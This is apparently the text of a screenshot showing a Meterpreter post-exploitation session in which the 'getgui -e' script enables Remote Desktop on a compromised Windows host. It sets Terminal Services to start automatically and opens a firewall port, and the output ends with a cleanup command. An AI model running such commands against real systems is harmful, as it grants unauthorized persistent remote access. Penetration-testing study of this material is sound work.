 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20210126.1012.rc
meterpreter >